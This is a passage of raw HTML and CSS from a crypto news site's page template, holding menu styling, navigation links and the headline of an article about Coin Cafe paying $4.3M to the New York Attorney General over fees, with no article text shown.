.tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_26 .td_block_inner{text-align:center}.tdi_26 .tdb-menu>li{margin-right:28px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:28px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0px;color:#ffffff}.tdi_26 .tdb-menu>li .tdb-menu-sep,.tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_26 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-family:Heebo!important;font-size:15px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_26 .tdb-menu>.tdb-normal-menu>ul,.tdi_26 .td-pulldown-filter-list{left:-18px}.tdi_26 .tdb-normal-menu ul ul,.tdi_26 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_26 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_26 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_26 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_26 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-menu>li{margin-right:25px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:25px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-menu>li{margin-right:25px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:25px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_26 .tdb-menu>li.current-menu-item>a,.tdi_26 .tdb-menu>li.current-menu-ancestor>a,.tdi_26 .tdb-menu>li.current-category-ancestor>a,.tdi_26 .tdb-menu>li.current-page-ancestor>a,.tdi_26 .tdb-menu>li:hover>a,.tdi_26 .tdb-menu>li.tdb-hover>a,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffa301}.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffa301}.tdi_26 .tdb-menu>li>a:after,.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_26 .tdb-menu>li.current-menu-item>a:after,.tdi_26 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_26 .tdb-menu>li.current-category-ancestor>a:after,.tdi_26 .tdb-menu>li.current-page-ancestor>a:after,.tdi_26 .tdb-menu>li:hover>a:after,.tdi_26 .tdb-menu>li.tdb-hover>a:after,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffa301}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://cryptoculture.info/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/"><div class="tdb-menu-item-text">Light Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-136"><a href="https://cryptoculture.info/category/regulation/"><div class="tdb-menu-item-text">Regulation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/"><div class="tdb-menu-item-text">ISO20022</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/"><div class="tdb-menu-item-text">XCN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/"><div class="tdb-menu-item-text">ZBCN</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://cryptoculture.info/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_32 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_32 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:32.5px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:rgba(255,252,252,0.6)}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://instagram.com/cryptoculture.info"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/cryptocultureI"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="125818" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="7b1a62d1dec0bbe07638f3d88501a156" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61"
                    class="post-61 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-40px;margin-right:-40px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_42{margin-bottom:50px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:30px!important}}@media (max-width:767px){.tdi_42{margin-bottom:35px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_45 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_45 .tdb-title-text{color:#ffffff;font-family:Heebo!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_45 .tdb-title-line:after{height:2px;bottom:40%}.tdi_45 .tdb-title-line{height:50px}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_45 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_48.tdc-row-content-vert-center,.tdi_48.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_48.tdc-row-content-vert-bottom,.tdi_48.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_48.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_48.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_48{margin-top:22px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-top:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:15px!important}}@media (max-width:767px){.tdi_48{margin-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_51 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_51" >
